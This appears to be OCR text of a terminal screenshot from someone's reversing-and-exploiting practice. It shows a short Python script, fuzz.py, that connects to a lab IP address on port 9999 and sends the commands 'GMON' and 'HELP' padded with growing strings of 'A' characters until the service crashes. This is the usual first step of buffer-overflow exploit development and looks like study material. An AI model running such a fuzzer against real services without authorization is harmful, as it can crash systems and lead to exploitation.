 Activities Terminal Fri 01:48
prashant@prashant: ~/Programming/Reversing and exploiting
File Edit View Search Terminal Help
#!/usr/bin/python
import socket
ip = '192.168.122.101'
port = 9999
commands = ("GMON ./:/", "HELP ")
increment = 100
maxlen = 5000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
for cmd in commands:
  for i in range(increment, maxlen, increment):
    s.send(cmd + "A" * i)
    print("Testing %s with length %i" % (cmd, i))
    try:
      data = s.recv(1024)
    except Exception:
      print("Program crashed with command %s and length %i" % (cmd, i))
      exit(1)
    if not data:
      print("program crashed with command %s and length %i" % (cmd, i))
      exit(1)
"fuzz.py" 26L, 603C 5,17 Top